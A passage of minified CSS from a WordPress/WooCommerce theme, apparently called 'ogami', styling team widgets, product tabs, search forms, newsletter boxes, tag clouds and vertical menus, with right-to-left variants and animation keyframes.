#fff;z-index:3;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.deleted_wpb_single_image:hover:before{opacity:.5;filter:alpha(opacity=50)}.deleted_wpb_single_image:hover:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.list-contact{list-style:none;padding:0;margin:17px 0 0!important}.list-contact li{margin:0 0 3px}.list-contact li i{margin-right:5px}.rtl .list-contact li i{margin-left:5px;margin-right:inherit}@media (min-width:1200px){.gutter-medium-left>.vc_column-inner{padding-left:5px}.rtl .gutter-medium-left>.vc_column-inner{padding-right:5px;padding-left:inherit}}@media (min-width:768px){.gutter-medium-left .vc_row{margin-left:-10px;margin-right:-10px}.gutter-medium-left .vc_row .vc_column-inner{padding-left:10px;padding-right:10px}}.ogami-counter{overflow:hidden}.ogami-counter .image-icon{padding-right:20px}.rtl .ogami-counter .image-icon{padding-left:20px;padding-right:inherit}.ogami-counter .counter-wrapper{overflow:hidden;font-size:48px;line-height:1.2;font-family:"Cera Pro Medium";color:#252525}.ogami-counter .ogami-counter-title{color:#707070;font-size:16px}.widget-team{position:relative;text-align:center}.widget-team .name-team{font-size:22px;margin:0 0 2px}.widget-team .job{font-size:12px;text-transform:uppercase;letter-spacing:1px}.widget-team .bottom-info{padding-top:15px}.widget-team .description{color:#b2b2b2;margin-top:20px}.widget-team .content{padding-top:15px}.widget-team .top-image{position:relative}.widget-team .top-image:before{z-index:1;content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,.5);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.widget-team .top-image .social{margin:0;padding:15px 0;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.5,0);-ms-transform:scale(.5,0);-o-transform:scale(.5,0);transform:scale(.5,0)}.widget-team .top-image .social li{display:inline-block;margin:0 10px}.widget-team .top-image .social a{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;display:inline-block;color:#fff;font-size:22px}.widget-team:hover .top-image:before{opacity:1;filter:alpha(opacity=100)}.widget-team:hover .social{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.widget_apus_vertical_menu{border-left:4px solid #2e2d2d}.widget_apus_vertical_menu .widget-title{font-size:16px;font-weight:400;margin:0 0 10px;padding:15px 30px 0}.rtl .widget_apus_vertical_menu{border-right:4px solid #2e2d2d;border-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu{border:none}.widget_apus_vertical_menu .apus-vertical-menu>li{margin-left:-4px}.rtl .widget_apus_vertical_menu .apus-vertical-menu>li{margin-right:-4px;margin-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu>li>a{border-left:4px solid transparent;font-size:16px;padding:0 30px}.rtl .widget_apus_vertical_menu .apus-vertical-menu>li>a{border-right:4px solid transparent;border-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu>li.active>a,.widget_apus_vertical_menu .apus-vertical-menu>li:hover>a{border-color:#88c74a}.widget_apus_vertical_menu.darken .apus-vertical-menu{background:transparent}.widget_apus_vertical_menu.darken .apus-vertical-menu>li>a{color:#eeeae2;padding:0 20px}.widget_apus_vertical_menu.darken .apus-vertical-menu>li.active>a,.widget_apus_vertical_menu.darken .apus-vertical-menu>li:hover>a{color:#88c74a}.widget_apus_vertical_menu.darken .widget-title{color:#eeeae2;border:none;margin:0;padding-right:20px;padding-left:20px}.widget_apus_vertical_menu.darken .widget-title:before{display:none}.tabs-v1{margin-bottom:30px}@media (min-width:1200px){.tabs-v1{margin-bottom:50px}}.tabs-v1 .ps-container{position:relative}.tabs-v1 .nav-tabs{border:none;display:-webkit-flex;display:flex}.tabs-v1 .nav-tabs>li{width:100%;border-right:1px solid #fff;margin:0}.rtl .tabs-v1 .nav-tabs>li{border-left:1px solid #fff;border-right:inherit}.tabs-v1 .nav-tabs>li:last-child{border:none}.tabs-v1 .nav-tabs>li>a{text-align:center;font-size:16px;font-family:"Cera Pro Bold";padding:10px;margin:0;background:#eceff6;text-transform:uppercase;white-space:nowrap;color:#252525;border:none!important;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.tabs-v1 .nav-tabs>li.active>a{background-color:#88c74a;color:#fff}.tabs-v1 .tab-content{max-width:1460px;margin:20px auto 0}@media (min-width:1200px){.tabs-v1 .tab-content{margin:60px auto 0}}.nav.tabs-product{border:none}.nav.tabs-product.has-border{border-bottom:1px solid #ededed}.nav.tabs-product.has-border>li{margin-bottom:-2px}.nav.tabs-product>li{display:inline-block;float:none;margin-bottom:0}.nav.tabs-product>li>a{border:none!important;font-size:18px;color:#636363;font-family:"Cera Pro Medium";background:transparent;position:relative;padding:0 0 8px}.nav.tabs-product>li>a:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;background:#88c74a;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.nav.tabs-product>li.active>a,.nav.tabs-product>li.active>a:hover,.nav.tabs-product>li.active>a:focus{color:#88c74a}.nav.tabs-product>li.active>a:before,.nav.tabs-product>li.active>a:hover:before,.nav.tabs-product>li.active>a:focus:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.nav.tabs-product.center{text-align:center;margin-bottom:25px}.nav.tabs-product.center>li{margin-left:15px;margin-right:15px}@media (min-width:1200px){.nav.tabs-product.center>li{margin-left:10px;margin-right:10px}}@media (min-width:1200px){.nav.tabs-product.center{margin-bottom:35px}}.nav.tabs-product.right{text-align:right}.nav.tabs-product.right>li{margin-right:20px}.rtl .nav.tabs-product.right>li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.nav.tabs-product.right>li{margin-right:40px}.rtl .nav.tabs-product.right>li{margin-left:40px;margin-right:inherit}}.nav.tabs-product.right>li:last-child{margin-right:0}.rtl .nav.tabs-product.right>li:last-child{margin-left:0;margin-right:inherit}.nav.tabs-product.left{text-align:left}.nav.tabs-product.left>li{margin-left:20px}.rtl .nav.tabs-product.left>li{margin-right:20px;margin-left:inherit}@media (min-width:1200px){.nav.tabs-product.left>li{margin-left:50px}.rtl .nav.tabs-product.left>li{margin-right:50px;margin-left:inherit}}.nav.tabs-product.left>li:last-child{margin-left:0}.rtl .nav.tabs-product.left>li:last-child{margin-right:0;margin-left:inherit}@media (min-width:768px){.flex-middle-sm{display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.flex-top-sm{display:-webkit-flex;display:flex;align-items:flex-start;-webkit-align-items:flex-start}}.flex-middle{display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.flex-top{display:-webkit-flex;display:flex;align-items:flex-start;-webkit-align-items:flex-start}.flex-bottom{display:-webkit-flex;display:flex;align-items:flex-end;-webkit-align-items:flex-end}.max-1800{max-width:1800px;margin-left:auto;margin-right:auto}.cl-3,.cl-2{float:left}.rtl .cl-3,.rtl .cl-2{float:right}.cl-3>.row,.cl-2>.row{margin:0}.cl-3 .widget,.cl-2 .widget{padding-left:15px;padding-right:15px}.cl-3{width:58.3333%}.cl-2{width:41.6667%}.font-second{font-family:"Cera Pro Medium"!important;font-weight:400}.max-1770{max-width:1770px;margin-left:auto;margin-right:auto}.updow:hover .top-img img,.updow:hover .img img,.updow:hover .image-wrapper img{-webkit-animation:updow 0.8s ease-in-out 0s infinite;animation:updow 0.8s ease-in-out 0s infinite}.updow-infinite img{-webkit-animation:updow 1s ease-in-out 0s infinite;animation:updow 1s ease-in-out 0s infinite}@-webkit-keyframes updow{50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes updow{50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeleft{from{opacity:1;filter:alpha(opacity=100)}to{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-15px,0);-ms-transform:translate(-15px,0);-o-transform:translate(-15px,0);transform:translate(-15px,0)}}@keyframes fadeleft{from{opacity:1;filter:alpha(opacity=100)}to{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-15px,0);-ms-transform:translate(-15px,0);-o-transform:translate(-15px,0);transform:translate(-15px,0)}}@-webkit-keyframes faderight{from{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px,0)}to{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}@keyframes faderight{from{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px,0)}to{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative}.widget .widget_sp_image-image-link img{display:block;width:100% \9;max-width:100%;height:auto;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.widget.widget_text img{margin:15px 0;height:auto}.widget.widget_rss .widget-title{background:none}.widget.widget_rss .widget-title img{vertical-align:middle}.widget.widget_rss ul,.widget.widget_rss ol{padding:0;margin:0;list-style:none}.widget.widget_rss ul li:last-child,.widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_rss ul li .children>li:before,.widget.widget_rss ol li .children>li:before{top:24px}.widget.widget_rss ul ul li:first-child,.widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_rss ul li{background:none;margin-bottom:10px}.widget.widget_rss ul li:last-child{margin-bottom:0}.widget.widget_rss ul li a{padding:0}.widget.widget_recent_comments ul,.widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}.widget.widget_recent_comments ul li:last-child,.widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_recent_comments ul li .children>li:before,.widget.widget_recent_comments ol li .children>li:before{top:24px}.widget.widget_recent_comments ul ul li:first-child,.widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_recent_comments ul li{background:none}.widget.widget_recent_reviews ul.product_list_widget{list-style:none}.widget.widget_recent_reviews ul.product_list_widget li{padding:15px;overflow:hidden}.widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget.widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.widget.widget_product_search .woocommerce-product-search{padding:20px 15px}.widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}.widget.yith-woocompare-widget .products-list{padding-top:20px;padding-bottom:20px}.widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .widget.yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.widget.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .widget.yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget.widget_shopping_cart .widget_shopping_cart_content{padding:20px 15px;overflow:hidden}.widget.widget_recent_entries ul li a{display:block}.widget.widget_mc4wp_widget .mc4wp-form{padding:20px}.widget.widget-timework strong{color:#000;font-weight:500}.widget.widget_calendar table{margin:0}.calendar_wrap caption{background:#212121;color:#fff;padding:5px}.calendar_wrap td,.calendar_wrap th{text-align:center}.calendar_wrap tfoot{display:none}.calendar_wrap #today{font-weight:400;color:#88c74a}.form-contact .title{font-size:17px;margin:11.5px 0 28px}.form-contact input:not(.btn):not(.viewmore-products-btn),.form-contact textarea{padding:10px 30px;width:100%;color:#636363}.form-contact .contant-inner>*{margin:0 0 20px}.contact-topbar>*{margin-right:30px}.rtl .contact-topbar>*{margin-left:30px;margin-right:inherit}.contact-topbar>*:last-child{margin:0}.contact-topbar>* i{margin-right:6px}.rtl .contact-topbar>* i{margin-left:6px;margin-right:inherit}.widget_meta ul,.widget_archive ul,.widget_recent_entries ul,.widget_categories ul{padding:0;margin:0;list-style:none;font-size:16px}.widget_meta ul ul,.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul{list-style:none;padding-left:20px;padding-top:18px}.rtl .widget_meta ul ul,.rtl .widget_archive ul ul,.rtl .widget_recent_entries ul ul,.rtl .widget_categories ul ul{padding-right:20px;padding-left:inherit}.widget_meta ul li,.widget_archive ul li,.widget_recent_entries ul li,.widget_categories ul li{padding:0 0 18px;line-height:1}.widget_meta ul li:last-child,.widget_archive ul li:last-child,.widget_recent_entries ul li:last-child,.widget_categories ul li:last-child{padding-bottom:0}.widget_meta ul li.current-cat-parent,.widget_meta ul li.current-cat,.widget_meta ul li a,.widget_archive ul li.current-cat-parent,.widget_archive ul li.current-cat,.widget_archive ul li a,.widget_recent_entries ul li.current-cat-parent,.widget_recent_entries ul li.current-cat,.widget_recent_entries ul li a,.widget_categories ul li.current-cat-parent,.widget_categories ul li.current-cat,.widget_categories ul li a{color:#636363}.widget_meta ul li:hover>a,.widget_archive ul li:hover>a,.widget_recent_entries ul li:hover>a,.widget_categories ul li:hover>a{color:#88c74a}.special .post-info{position:relative}.special .post-info:before{border-width:14px 20px;border-style:solid;border-color:#f4f4f4 transparent transparent;content:'';position:absolute;top:100%;left:50%;margin-left:-10px;z-index:2}.special .special-items>div:nth-child(2n) .post-info{position:relative}.special .special-items>div:nth-child(2n) .post-info:before{border-color:transparent transparent #f4f4f4;top:inherit;bottom:100%}.contact{margin:0;padding:0}.contact:before,.contact:after{content:" ";display:table}.contact:after{clear:both}.contact dt{float:left;width:30px;height:auto}.rtl .contact dt{float:right}.contact dd{overflow:hidden;margin-bottom:5px}.contact .contact-icon{display:block;text-align:center;background:#88c74a;float:left;width:22px;height:22px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .contact .contact-icon{float:right}.contact .contact-icon .fa{color:#fff;font-size:16px;margin:0 0 0 4px}.rtl .contact .contact-icon .fa{margin:0 4px 0 0}.form7-style1 .input-group-btn>.btn,.form7-style1 .input-group-btn>.viewmore-products-btn{border-left:none}.rtl .form7-style1 .input-group-btn>.btn,.rtl .form7-style1 .input-group-btn>.viewmore-products-btn{border-right:none;border-left:inherit}.form7-style2 .btn,.form7-style2 .viewmore-products-btn,.form7-style2 input.form-control{background:#f7f7f7;border-color:#f7f7f7}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{line-height:inherit}.mc4wp-form-basic .form-control{max-width:100%!important}.mail-form .input-group{width:100%;margin:0 0 10px}.widget-newletter{overflow:hidden;max-width:570px;margin:auto;text-align:center}.widget-newletter .widget-title{color:#252525;font-weight:400;font-size:30px;margin:0 0 10px}.widget-newletter .description{margin-bottom:25px;font-size:15px}@media (min-width:1200px){.widget-newletter .description{margin-bottom:45px}}.widget-newletter .form-control{background:#fff;border-color:#ebebeb;color:#b3b3b3}.widget-newletter .form-control::-webkit-input-placeholder{color:#ccc}.widget-newletter .form-control::-moz-placeholder{color:#ccc}.widget-newletter .form-control:-ms-input-placeholder{color:#ccc}.widget-newletter .form-control:-moz-placeholder{color:#ccc}.widget-newletter .form-control:focus{background:#fff;border-color:#d2d2d2;color:#b3b3b3}.widget-newletter.style2{overflow:hidden;max-width:100%;text-align:inherit}.widget-newletter.style2 .widget-title{margin:0 0 5px}.widget-newletter.style2 .description{margin:0}.widget-newletter.style2 .content{margin-top:9px}@media (min-width:768px){.widget-newletter.style2>*{width:50%;float:left}.rtl .widget-newletter.style2>*{float:right}}.widget-newletter.style2 form{width:600px;float:right;max-width:100%}.rtl .widget-newletter.style2 form{float:left}.apus-sidebar select,.apus-sidebar table{width:100%}.apus-sidebar .post-widget .blog-title,.apus-sidebar .post-widget h6{margin:0 0 5px;line-height:1.4;font-weight:400;font-size:14px;height:40px;overflow:hidden;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.apus-search-form .select-category{display:inline-block;float:left;overflow:hidden;position:relative;min-width:200px;padding-right:12px;outline:none!important}.rtl .apus-search-form .select-category{float:right}.rtl .apus-search-form .select-category{padding-left:12px;padding-right:inherit}.apus-search-form .select-category:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:0;background:#ddd;width:1px;height:20px}.rtl .apus-search-form .select-category:after{left:0;right:auto}.apus-search-form .select-category .dropdown_product_cat{border:0;outline:none!important;width:calc(100% + 38px);height:48px;padding:0 20px}.apus-search-form .title-top-search{font-size:24px;color:#252525}.apus-search-form .close-search-fix{font-size:24px;color:#e44343;cursor:pointer}.apus-search-form .close-search-fix:hover,.apus-search-form .close-search-fix:active{color:#d51f1f}.apus-search-form .select2-container .select2-selection--single{background:#fff;height:48px;margin:0;font-size:16px;color:#252525;outline:none!important}.apus-search-form .select2-container .select2-selection--single .select2-selection__rendered{padding-left:20px}.rtl .apus-search-form .select2-container .select2-selection--single .select2-selection__rendered{padding-right:20px;padding-left:inherit}.apus-search-form form{border:1px solid #ededed;display:table;width:100%}.apus-search-form form .main-search,.apus-search-form form .btn,.apus-search-form form .viewmore-products-btn,.apus-search-form form>.select-category{display:table-cell!important;vertical-align:middle;float:none!important}.apus-search-form form .btn,.apus-search-form form .viewmore-products-btn{height:50px;line-height:1;margin-top:-1px;margin-bottom:-1px;margin-right:-1px}.rtl .apus-search-form form .btn,.rtl .apus-search-form form .viewmore-products-btn{margin-left:-1px;margin-right:inherit}.apus-search-form form .btn i,.apus-search-form form .viewmore-products-btn i{font-size:18px}.apus-search-form form .btn i+span,.apus-search-form form .viewmore-products-btn i+span{margin-left:5px}.rtl .apus-search-form form .btn i+span,.rtl .apus-search-form form .viewmore-products-btn i+span{margin-right:5px;margin-left:inherit}.apus-search-form form .btn.st_small,.apus-search-form form .st_small.viewmore-products-btn{padding-left:15px;padding-right:15px}.apus-search-form form .form-control{border:none;padding-left:20px;padding-right:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.apus-search-form form .form-control{height:48px}.apus-search-form form .form-control::-webkit-input-placeholder{color:#d1d1d1}.apus-search-form form .form-control::-moz-placeholder{color:#d1d1d1}.apus-search-form form .form-control:-ms-input-placeholder{color:#d1d1d1}.apus-search-form form .form-control:-moz-placeholder{color:#d1d1d1}.apus-search-form form .form-control:focus{color:#252525}.apus-search-form .hidden-search{cursor:pointer;float:right;font-size:35px;line-height:1.4;color:#e44343;display:inline-block;margin-left:30px}.rtl .apus-search-form .hidden-search{float:left}.rtl .apus-search-form .hidden-search{margin-right:30px;margin-left:inherit}.apus-search-form .main-search{width:100%;position:relative}.apus-search-form .main-search .autocomplete-list{text-align:left;margin-top:1px;position:absolute;top:100%;left:0;width:100%;z-index:8;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.15);box-shadow:0 5px 10px 0 rgba(0,0,0,.15);max-height:350px;overflow:auto}.rtl .apus-search-form .main-search .autocomplete-list{text-align:right}.apus-search-form div.twitter-typeahead{width:100%;position:relative}.apus-search-form div.twitter-typeahead span.twitter-typeahead{vertical-align:top;width:100%}.apus-search-form div.twitter-typeahead:before{content:'';position:absolute;top:13px;right:10px;width:18px;height:100%;background:url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll 0 0/18px auto;opacity:0;filter:alpha(opacity=0);z-index:9}.rtl .apus-search-form div.twitter-typeahead:before{left:10px;right:auto}.apus-search-form div.twitter-typeahead.loading:before{opacity:1;filter:alpha(opacity=100)}.apus-search-form .tt-menu{background:#fff;width:100%;padding:0;margin-top:1px}.apus-search-form .tt-menu>*{position:relative;z-index:9}.apus-search-form .tt-menu a.media{display:block;margin:0;padding:12px}.apus-search-form .tt-menu a.media img{max-width:60px}.apus-search-form .tt-menu h4{font-size:14px;margin:0}.apus-search-form .tt-menu h4 strong{font-weight:400;color:#88c74a}.apus-search-form .tt-menu .price{font-size:13px;margin:0}.apus-search-form .tt-menu .tt-dataset-search>*:first-child{display:none}.apus-search-form.style2 form{border:none;background:rgba(255,255,255,.1);border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;position:relative;padding-right:40px}.rtl .apus-search-form.style2 form{padding-left:40px;padding-right:inherit}.apus-search-form.style2 form .form-control{border:none!important;height:45px;background-color:transparent;color:#fff}.apus-search-form.style2 form .form-control:focus{color:#fff}.apus-search-form.style2 form .btn,.apus-search-form.style2 form .viewmore-products-btn{line-height:32px;height:35px;font-size:16px;position:absolute;top:6px;padding:0 9px;right:5px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important}.rtl .apus-search-form.style2 form .btn,.rtl .apus-search-form.style2 form .viewmore-products-btn{left:5px;right:auto}.apus-search-form.style2 form .btn i,.apus-search-form.style2 form .viewmore-products-btn i{font-size:16px}.apus-search-form .autocomplete-list{padding:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}@media (min-width:1200px){.apus-search-form .autocomplete-list{padding:20px}}.apus-search-form .autocomplete-list-item{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #ededed}@media (min-width:1200px){.apus-search-form .autocomplete-list-item{padding:0 0 15px;margin:0 0 15px}}.apus-search-form .autocomplete-list-item:last-child{border:none;padding:0;margin:0}.apus-search-form .autocomplete-list-item .autocompleate-media{display:block}.apus-search-form .autocomplete-list-item .autocompleate-media:hover .name-product{color:#252525}.apus-search-form .autocomplete-list-item img{width:60px;max-width:none}.apus-search-form .autocomplete-list-item .price{color:#636363}.apus-search-form .autocomplete-list-item .name-product{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin:0 0 3px;font-size:15px;font-family:"Cera Pro Medium";font-weight:400;color:#636363;text-transform:capitalize}.apus-search-form .autocomplete-list-item .name-product strong{color:#e44343}.apus-search-nocategory{background:#f0f2f9;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-search-nocategory .form-control{background:#f0f2f9;border-color:#f0f2f9;color:#999591;border:none;max-width:185px;font-size:12px}.apus-search-nocategory .btn,.apus-search-nocategory .viewmore-products-btn{padding-left:12px;padding-right:12px;background:transparent;color:#252525;font-size:16px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important;border:none}.apus-search-nocategory .btn:hover,.apus-search-nocategory .viewmore-products-btn:hover,.apus-search-nocategory .btn:active,.apus-search-nocategory .viewmore-products-btn:active{color:#fff;background:#88c74a}.apus-search-nocategory{background:#f0f2f9;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.apus-search-nocategory .form-control{background:#f0f2f9;border-color:#f0f2f9;color:#999591;border:none;max-width:185px;font-size:12px}.apus-search-nocategory .btn,.apus-search-nocategory .viewmore-products-btn{padding-left:12px;padding-right:12px;background:transparent;color:#252525;font-size:16px;border-radius:50%!important;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;-ms-border-radius:50%!important;-o-border-radius:50%!important;border:none}.apus-search-nocategory .btn:hover,.apus-search-nocategory .viewmore-products-btn:hover,.apus-search-nocategory .btn:active,.apus-search-nocategory .viewmore-products-btn:active{color:#fff;background:#88c74a}.widget-search .btn,.widget-search .viewmore-products-btn{padding-left:17px;padding-right:17px;border-left:0;background:#f0f2f9;border-color:#f0f2f9;color:#252525}.rtl .widget-search .btn,.rtl .widget-search .viewmore-products-btn{border-right:0;border-left:inherit}.widget-search .btn:hover,.widget-search .viewmore-products-btn:hover,.widget-search .btn:active,.widget-search .viewmore-products-btn:active{color:#fff;background:#88c74a;border-color:#88c74a}.widget-search .form-control{border-color:#ededed;font-size:15px;border-right:0;background:#f0f2f9;border-color:#f0f2f9;color:#636363}.rtl .widget-search .form-control{border-left:0;border-right:inherit}.widget-search .form-control:focus{color:#636363}.widget-search .form-control::-webkit-input-placeholder{color:#636363}.widget-search .form-control::-moz-placeholder{color:#636363}.widget-search .form-control:-ms-input-placeholder{color:#636363}.widget-search .form-control:-moz-placeholder{color:#636363}.tagcloud a{text-transform:capitalize;margin-bottom:8px;margin-right:8px;font-size:12px!important;display:inline-block;float:left;padding:5px 18px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:#f2f3f5;color:#636363}.rtl .tagcloud a{margin-left:8px;margin-right:inherit}.rtl .tagcloud a{float:right}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.active{color:#fff;background:#121212;border-color:#121212}.widget-brand-logo{padding:30px}.widget-brand-logo .item-brand>a{display:block}.widget-brand-logo .carousel-control{opacity:0;filter:alpha(opacity=0)}.widget-brand-logo:hover .carousel-control{opacity:1;filter:alpha(opacity=100)}.widget-infor .heding{font-family:Georgia,"Times New Roman",Times,serif;font-weight:400}.widget-infor .infor-inner{margin:0 0 20px}.apus-search-top .button-show-search{font-size:18px;-webkit-box-shadow:none;box-shadow:none;border:none;color:#636363;line-height:1;padding:0 5px;background:transparent!important}.apus-search-top .button-show-search:hover,.apus-search-top .button-show-search:active{color:#88c74a}.apus-search-top .content-form{-webkit-box-shadow:none;box-shadow:none;margin:0;border:none;padding:0;min-width:280px}@-webkit-keyframes boxscale{from{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.2);box-shadow:0 0 0 0 rgba(255,255,255,.2)}to{-webkit-box-shadow:0 0 0 6px rgba(255,255,255,.2);box-shadow:0 0 0 6px rgba(255,255,255,.2)}}@keyframes boxscale{from{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.2);box-shadow:0 0 0 0 rgba(255,255,255,.2)}to{-webkit-box-shadow:0 0 0 6px rgba(255,255,255,.2);box-shadow:0 0 0 6px rgba(255,255,255,.2)}}.video-wrapper-inner{position:relative}.video-wrapper-inner .popup-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.8);-moz-transform:translate(-50%,-50%) scale(.8);-ms-transform:translate(-50%,-50%) scale(.8);-o-transform:translate(-50%,-50%) scale(.8);transform:translate(-50%,-50%) scale(.8);opacity:.9;filter:alpha(opacity=90);z-index:2;display:inline-block;width:58px;height:58px;line-height:58px;color:#88c74a;background:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:18px;text-align:center;-webkit-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;transition:all 0.25s ease-in-out 0s;-webkit-animation:boxscale 0.8s linear 0s infinite alternate;animation:boxscale 0.8s linear 0s infinite alternate}.video-wrapper-inner:hover .popup-video{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.vertical-menu{display:none!important;padding:0;background:#fff;z-index:999}.vertical-menu>.nav{position:relative;width:100%;height:auto}.vertical-menu>.nav .open>a,.vertical-menu>.nav .open>a:hover,.vertical-menu>.nav .open>a:focus,.vertical-menu>.nav .active>a,.vertical-menu>.nav .active>a:hover,.vertical-menu>.nav .active>a:focus{color:#88c74a}.vertical-menu>.nav>li{float:none;position:static;border-bottom:1px solid #ededed}.vertical-menu>.nav>li.active>a{color:#88c74a;background:#fafafa}.vertical-menu>.nav>li>a{color:#414141;padding:15px 20px;font-weight:500;font-size:12px;text-transform:uppercase;white-space:nowrap}.vertical-menu>.nav>li>a:hover{color:#88c74a;background:#fafafa}.vertical-menu>.nav>li>a .fa{font-size:15px;min-width:15px;margin-right:12px}.rtl .vertical-menu>.nav>li>a .fa{margin-left:12px;margin-right:inherit}.vertical-menu>.nav>li .dropdown-menu{min-width:230px;min-height:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.vertical-menu>.nav .product-block{padding:0!important;overflow:hidden;display:block}.vertical-menu .dropdown-menu{margin:0;padding:30px;border:none;top:0}.vertical-menu .dropdown-menu:before,.vertical-menu .dropdown-menu:after{content:" ";display:table}.vertical-menu .dropdown-menu:after{clear:both}.vertical-menu .dropdown-menu ul{padding:0;list-style:none}.vertical-menu .dropdown-menu ul li{line-height:34px}.vertical-menu .dropdown-menu ul li a{color:#414141}.vertical-menu .dropdown-menu ul li a:hover,.vertical-menu .dropdown-menu ul li a.active{color:#88c74a}.vertical-menu .dropdown-menu ul ul{padding-left:15px}.rtl 